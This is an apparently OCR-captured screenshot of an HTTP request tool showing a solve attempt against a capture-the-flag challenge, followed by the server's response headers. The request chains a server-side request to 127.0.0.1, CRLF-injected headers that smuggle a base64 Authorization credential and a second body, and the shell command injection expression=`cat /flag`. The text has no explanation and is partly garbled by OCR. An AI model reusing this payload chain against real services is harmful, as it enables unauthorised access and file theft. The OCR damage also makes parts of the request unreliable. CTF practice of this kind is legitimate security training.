 uest
数据包扫描
美化
热加载
构造请求
POST /h4d333333.php?location=http://127.0.0.1/calculator.php HTTP/1.1
Host ? : 80-faab5355-0601-425b-9dd1-f6e7258ad0ed.challenge.ctfplus.cn
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36 Edg/137.0.0.0
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded
Cookie: _ga=GA1.1.38075771.1742201486; _clck=12qn8ih%7C2%7Cfx0%7C0%7C1902; _ga_BFDVYZJ3DE=GS2.1.
s1750694592$o37$g0$t1750694592$j60$l0$h0; _clsk=1soh8sk%7C1750694597258%7C2%7C1%7Cy.clarity.
ms%2Fcollect
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Referer: http://80-faab5355-0601-425b-9dd1-f6e7258ad0ed.challenge.ctfplus.cn/
Accept-Encoding: gzip, deflate
Origin: http://80-faab5355-0601-425b-9dd1-f6e7258ad0ed.challenge.ctfplus.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Content-Length auto : 208
user=%0d%0aAUTHORIZATION: Basic
YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTX1UM3N0%0d%0aContent-Type: application/
x-www-form-urlencoded%0d%0aContent-Length: 22%0d%0a%0d%0aexpression=`cat /flag`
0bytes / 46ms
美化
1 HTTP/1.1 200 OK
2 Date: Mon, 23 Jun 2025 16:19:10 GMT
3 Content-Type: text/html; charset=UTF-8
4 Connection: keep-alive
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/5.6.40
7 Cache-Control: no-cache
8
9